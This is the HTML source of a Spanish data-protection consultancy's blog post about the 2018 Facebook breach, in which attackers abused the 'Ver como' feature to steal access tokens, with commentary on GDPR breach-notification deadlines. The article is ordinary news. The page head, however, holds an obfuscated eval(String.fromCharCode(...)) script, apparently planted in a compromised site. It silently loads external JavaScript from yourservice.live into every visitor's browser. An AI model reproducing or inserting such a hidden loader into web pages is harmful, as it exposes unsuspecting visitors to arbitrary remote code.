

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talentoprotec.com/facebook-ataque-brechadeseguridad-rgpd
body_size: 16001
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://talentoprotec.com/xmlrpc.php" />
<!--[if lt IE 9]>
	<script src="https://talentoprotec.com/wp-content/themes/bb-theme/js/html5shiv.js"></script>
	<script src="https://talentoprotec.com/wp-content/themes/bb-theme/js/respond.min.js"></script>
<![endif]-->
<title>FACEBOOK ha sido hackeada. Ataque a tu cuenta de FACEBOOK &#8211; Consultora Protección de datos TalentoProtec</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Consultora Protección de datos TalentoProtec &raquo; Feed" href="https://talentoprotec.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Consultora Protección de datos TalentoProtec &raquo; RSS de los comentarios" href="https://talentoprotec.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/talentoprotec.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://talentoprotec.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://talentoprotec.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css'  href='https://talentoprotec.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://talentoprotec.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='https://talentoprotec.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.88' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://talentoprotec.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://talentoprotec.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='font-awesome-5-css'  href='https://talentoprotec.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.13.0/css/all.min.css?ver=2.3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://talentoprotec.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.13.0/css/v4-shims.min.css?ver=2.3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mono-social-icons-css'  href='https://talentoprotec.com/wp-content/themes/bb-theme/css/mono-social-icons.css?ver=1.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css'  href='https://talentoprotec.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://talentoprotec.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css'  href='https://talentoprotec.com/wp-content/uploads/bb-theme/skin-65d7464fec5b1.css?ver=1.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://talentoprotec.com/wp-content/plugins/jetpack/css/jetpack.css?ver=7.9.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://talentoprotec.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://talentoprotec.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/talentoprotec.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/talentoprotec.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/talentoprotec.com\/wp-admin\/admin-ajax.php","security":"b2d3857ca9","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/talentoprotec.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/talentoprotec.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://talentoprotec.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.2.3'></script>
<link rel='https://api.w.org/' href='https://talentoprotec.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talentoprotec.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://talentoprotec.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='PROMOCIÓN SEPTIEMBRE: Aprovecha un 15% DESCUENTO en tu ADAPTACIÓN A LA RGPD' href='https://talentoprotec.com/promocion-septiembre-aprovecha-un-15-descuento-en-tu-adaptacion-a-la-rgpd' />
<link rel='next' title='Cierre temporal de Google plus' href='https://talentoprotec.com/cierre-temporal-de-google-plus' />
<meta name="generator" content="WordPress 5.2.23" />
<link rel="canonical" href="https://talentoprotec.com/facebook-ataque-brechadeseguridad-rgpd" />
<link rel='shortlink' href='https://wp.me/p9YbRs-6n' />
<link rel="alternate" type="application/json+oembed" href="https://talentoprotec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalentoprotec.com%2Ffacebook-ataque-brechadeseguridad-rgpd" />
<link rel="alternate" type="text/xml+oembed" href="https://talentoprotec.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalentoprotec.com%2Ffacebook-ataque-brechadeseguridad-rgpd&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribirse",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirmos!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style></style><script type=text/javascript>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 45, 109, 105, 110, 105, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script></style><style>
								.yuzo_related_post img{width:126.5px !important; height:88px !important;}
								.yuzo_related_post .relatedthumb{line-height:15px;background: !important;color:!important;}
								.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important; -webkit-transition: background 0.2s linear; -moz-transition: background 0.2s linear; -o-transition: background 0.2s linear; transition: background 0.2s linear;;color:!important;}
								.yuzo_related_post .relatedthumb a{color:!important;}
								.yuzo_related_post .relatedthumb a:hover{ color: !important;}
								.yuzo_related_post .relatedthumb:hover a{ color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo__text--title{ color:!important;}
								.yuzo_related_post .yuzo_text, .yuzo_related_post .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb{  margin: 0px  0px  0px  0px;   padding: 5px  5px  5px  5px;  }
								
								</style>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="FACEBOOK ha sido hackeada. Ataque a tu cuenta de FACEBOOK" />
<meta property="og:url" content="https://talentoprotec.com/facebook-ataque-brechadeseguridad-rgpd" />
<meta property="og:description" content="Primer gran hackeo a Facebook: 50 millones de cuentas vulneradas y otros 40 millones en cuarentena ¿Se cerró tu cuenta de Facebook? Fue debido a que la red social sufrió un ataque a su plataforma y…" />
<meta property="article:published_time" content="2018-09-29T07:49:32+00:00" />
<meta property="article:modified_time" content="2018-09-29T18:47:50+00:00" />
<meta property="og:site_name" content="Consultora Protección de datos TalentoProtec" />
<meta property="og:image" content="https://talentoprotec.com/wp-content/uploads/2018/09/Facebook-protecciondedatos-rgpd-talentoprotec.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="300" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="FACEBOOK ha sido hackeada. Ataque a tu cuenta de FACEBOOK" />
<meta name="twitter:image" content="https://talentoprotec.com/wp-content/uploads/2018/09/Facebook-protecciondedatos-rgpd-talentoprotec.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://talentoprotec.com/wp-content/uploads/2018/05/cropped-favicon-talentoprotec-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://talentoprotec.com/wp-content/uploads/2018/05/cropped-favicon-talentoprotec-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://talentoprotec.com/wp-content/uploads/2018/05/cropped-favicon-talentoprotec-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://talentoprotec.com/wp-content/uploads/2018/05/cropped-favicon-talentoprotec-1-270x270.png" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-395 single-format-standard fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="fl-page-logo-wrap col-md-3 col-sm-12">
					<div class="fl-page-header-logo">
						<a href="https://talentoprotec.com/"><img class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="https://talentoprotec.com/wp-content/uploads/2018/05/talentoprotec-logo.png" data-retina="" alt="Consultora Protección de datos TalentoProtec" /><meta itemprop="name" content="Consultora Protección de datos TalentoProtec" /></a>
					</div>
				</div>
				<div class="fl-page-fixed-nav-wrap col-md-9 col-sm-12">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default" role="navigation" aria-label="Menú de la Cabecera">
							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menú</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-quienes-somos" class="nav navbar-nav navbar-right menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://talentoprotec.com/">Inicio</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://talentoprotec.com/quienes-somos">Quienes Somos</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-217"><a href="#">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://talentoprotec.com/adaptacion-lopd">Adaptación LOPD</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://talentoprotec.com/adaptacion-rgpd">Adaptación RGPD nuevo reglamento Europeo</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://talentoprotec.com/consultoria-lssi">Consultoría LSSI</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://talentoprotec.com/registro-de-marca">Registro de marca</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://talentoprotec.com/backup-remoto">Backup remoto</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://talentoprotec.com/hosting-y-dominios">Hosting y dominios</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://talentoprotec.com/acuerdos-de-colaboracion">Acuerdos de colaboración</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://talentoprotec.com/adaptacion-rgpd">LEYES</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://talentoprotec.com/contacto">Contacto</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div class="fl-page-bar-row row">
			<div class="col-md-6 col-sm-6 text-left clearfix"><div class="fl-page-bar-text fl-page-bar-text-1">T: +34 955 26 89 56 | protecciondedatos@talentoprotec.com</div></div>			<div class="col-md-6 col-sm-6 text-right clearfix"><div class="fl-social-icons">
<a href="https://www.facebook.com/talentoPROTEC.protecciondedatos/?" target="_blank"><span class="sr-only">Facebook</span><i class="fa fa-facebook branded"></i></a><a href="https://twitter.com/talentoprotec" target="_blank"><span class="sr-only">Twitter</span><i class="fa fa-twitter branded"></i></a></div>
</div>		</div>
	</div>
</div><!-- .fl-page-bar -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-4 col-sm-12 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://talentoprotec.com/" itemprop="url"><img class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="https://talentoprotec.com/wp-content/uploads/2018/05/talentoprotec-logo.png" data-retina="" alt="Consultora Protección de datos TalentoProtec" /><meta itemprop="name" content="Consultora Protección de datos TalentoProtec" /></a>
					</div>
				</div>
				<div class="fl-page-nav-col col-md-8 col-sm-12">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default" role="navigation" aria-label="Menú de la Cabecera" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menú</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<div class="fl-page-nav-search">
	<a href="javascript:void(0);" class="fa fa-search"></a>
	<form method="get" role="search" action="https://talentoprotec.com/" title="Escribe y pulsa Enter para buscar.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Buscar" value="" />
	</form>
</div>
<ul id="menu-quienes-somos-1" class="nav navbar-nav navbar-right menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://talentoprotec.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://talentoprotec.com/quienes-somos">Quienes Somos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-217"><a href="#">Servicios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://talentoprotec.com/adaptacion-lopd">Adaptación LOPD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://talentoprotec.com/adaptacion-rgpd">Adaptación RGPD nuevo reglamento Europeo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://talentoprotec.com/consultoria-lssi">Consultoría LSSI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://talentoprotec.com/registro-de-marca">Registro de marca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://talentoprotec.com/backup-remoto">Backup remoto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://talentoprotec.com/hosting-y-dominios">Hosting y dominios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://talentoprotec.com/acuerdos-de-colaboracion">Acuerdos de colaboración</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://talentoprotec.com/adaptacion-rgpd">LEYES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://talentoprotec.com/contacto">Contacto</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div class="fl-page-content" itemprop="mainContentOfPage">

		
<div class="container">
	<div class="row">
		
				
		<div class="fl-content fl-content-left col-md-8">
							<article class="fl-post post-395 post type-post status-publish format-standard has-post-thumbnail hentry category-proteccion-de-datos tag-ataquefacebook tag-bechadeseguridad tag-lopd tag-protecciodedatos tag-rgpd tag-talentoprotec" id="fl-post-395" itemscope itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			FACEBOOK ha sido hackeada. Ataque a tu cuenta de FACEBOOK					</h1>
		<meta itemscope itemprop="mainEntityOfPage" itemid="https://talentoprotec.com/facebook-ataque-brechadeseguridad-rgpd" /><meta itemprop="datePublished" content="2018-09-29" /><meta itemprop="dateModified" content="2018-09-29" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Consultora Protección de datos TalentoProtec"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://talentoprotec.com/wp-content/uploads/2018/05/talentoprotec-logo.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://talentoprotec.com/author/tltprotec" /><meta itemprop="name" content="TLTprotec" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://talentoprotec.com/wp-content/uploads/2018/09/Facebook-protecciondedatos-rgpd-talentoprotec.jpg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="300" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

					<div class="fl-post-thumb">
			<img width="800" height="300" src="https://talentoprotec.com/wp-content/uploads/2018/09/Facebook-protecciondedatos-rgpd-talentoprotec.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://talentoprotec.com/wp-content/uploads/2018/09/Facebook-protecciondedatos-rgpd-talentoprotec.jpg 800w, https://talentoprotec.com/wp-content/uploads/2018/09/Facebook-protecciondedatos-rgpd-talentoprotec-300x113.jpg 300w, https://talentoprotec.com/wp-content/uploads/2018/09/Facebook-protecciondedatos-rgpd-talentoprotec-768x288.jpg 768w, https://talentoprotec.com/wp-content/uploads/2018/09/Facebook-protecciondedatos-rgpd-talentoprotec-600x225.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />		</div>
		
			
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h1><span class="titular">Primer gran hackeo a Facebook: 50 millones de cuentas vulneradas y otros 40 millones en cuarentena</span></h1>
<p style="text-align: justify;">¿Se cerró tu cuenta de <span class="highlightNode">Facebook</span>? Fue debido a que la red social sufrió un <span class="highlightNode">ataque</span> a su plataforma y tomó esta medida como procedimiento de seguridad en los perfiles afectados.</p>
<blockquote>
<h2 style="text-align: justify;"><strong>Según el el reglamento Europeo <a href="https://talentoprotec.com/adaptacion-rgpd">RGPD en Europa</a>, toda compañía tiene un plazo máximo de 72 horas para comunicar las brechas de seguridad. Facebook está al límite.</strong></h2>
</blockquote>
<h3 class="subtitulo" style="text-align: justify;">La compañía tuvo conocimiento del suceso el pasado martes 25 de septiembre e investiga lo sucedido. Los atacantes explotaron una vulnerabilidad en el código de la web que afecta a la opción «Ver como»</h3>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Facebook </strong><strong>ha sido hackeada</strong>. La mayor red social del mundo, con 2.200 millones de usuarios, lo ha reconocido en la tarde de este viernes y, aunque de momento se desconoce con exactitud cuántas cuentas se han visto afectadas, la compañía apunta que son casi <strong>50 millones las cuentas </strong>mientras que <strong>otras 40 millones están en duda</strong>.</p>
<p style="text-align: justify;">La popular red social, según ha explicado en un comunicado, tuvo conocimiento del suceso el pasado martes. Desde entonces, investiga lo sucedido.</p>
<p style="text-align: justify;">«En la tarde del martes 25 de septiembre, nuestro equipo de ingeniería descubrió un<strong> problema de seguridad </strong>que afectaba a casi 50 millones de cuenta», ha explicado <strong>Guy Rosen</strong>, uno de los responsables de producto de Facebook, en un comunicado. «Nos tomamos esto muy en serio y queremos que todos sepan lo que sucedió y las medidas inmediatas que hemos tomado para proteger la seguridad de las personas», añade.</p>
<p style="text-align: justify;">La compañía está tratando el asunto de forma «extremadamente seria», aunque la investigación está aún en su fase inicial. «<strong>El fallo de seguridad fue reparado ayer (jueves) por la tarde</strong>», ha dicho Mark Zuckerberg, CEO de Facebook, en una rueda de prensa telefónica. «Nos estamos tomando el asunto de forma extremadamente seria &#8211; ha insistido- y queríamos avisar a todo el mundo de lo ocurrido y de las acciones inmediatas que hemos tomado para <strong>proteger la seguridad de las personas</strong>».</p>
<aside class="roba-intercalado sin-fondo layer_inpage">
<div id="google_ads_iframe_/4900/vocento.abcdesevilla/tecnologia/redes/_5__container__"><iframe id="google_ads_iframe_/4900/vocento.abcdesevilla/tecnologia/redes/_5" title="3rd party ad content" name="google_ads_iframe_/4900/vocento.abcdesevilla/tecnologia/redes/_5" width="1" height="1" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-load-complete="true" data-mce-fragment="1"></iframe></div>
</aside>
<h3 class="ladillo" style="text-align: justify;"><span style="color: #99cc00;">«Ver como», desactivado</span></h3>
<p style="text-align: justify;">Esta <strong>violación de seguridad</strong>, tal y como explica la compañía, permitió a los <strong>piratas informáticos tomar el control de las cuentas de los usuarios</strong>, de tal manera que los hackers podrían haber obtenido información privada, ya que consiguieron acceder a ellas ellas como si fuesen usuarios.</p>
<p style="text-align: justify;">Los ciberdelincuentes explotaron una <strong>vulnerabilidad en el código </strong>de la plataforma que afectó al modo «Ver como», que permite a los usuarios ver su perfil como si fuesen usuarios ajenos. «Esto les permitió <strong>robar &#8216;tokens&#8217; de acceso</strong> de Facebook que luego podrían utilizar para hacerse cargo de las cuentas», afirma Guy Rosen. «Los &#8216;tokens&#8217; de acceso son el equivalente a las <strong>claves digitales </strong>que mantienen a las personas conectadas para que no necesiten volver a meter su contraseña cada vez que usan la aplicación», explica. Así, la funcionalidad «Ver como» ha sido ya desactivada de la red social como medida preventiva.</p>
<p style="text-align: justify;">Facebook procedió a la desconexión inmediata de todas aquellas cuentas afectadas que tenían activada la opción de conectarse sin necesidad de introducir el nombre de usuario y la contraseña. Es decir, que aquellos usuarios que solían acceder a la red social directamente desde su aplicación para móviles o desde el ordenador y que conservaban sus claves de acceso guardadas directamente en la red, deberán introducirlas de forma manual si quieren volver a conectarse.</p>
<h3 class="ladillo" style="text-align: justify;"><span style="color: #99cc00;">Otros 40 millones de cuentas, en duda</span></h3>
<p style="text-align: justify;">Aunque la vulnerabilidad se solució inmediatamente, <strong>Facebook tiene aún en cuarentena otros 40 millones de cuentas que también podrían haber sido hackeadas</strong>, tal y como ha reconocido el responsable de producto: «También hemos decidido tomar otro paso preventivo y restablecer los &#8216;tokens&#8217; de acceso para otras 40 millones de cuentas que han sido objeto de una búsqueda &#8216;Ver como&#8217; en el último año».</p>
<p style="text-align: justify;">Así, «<strong>alrededor de 90 millones de personas tendrán que volver a iniciar sesión en Facebook</strong>», reconoce Guy Rosen. «Después de que lo hayan hecho, recibirán una notificación en la parte superior de su &#8216;News Feed&#8217; explicando lo sucedido».</p>
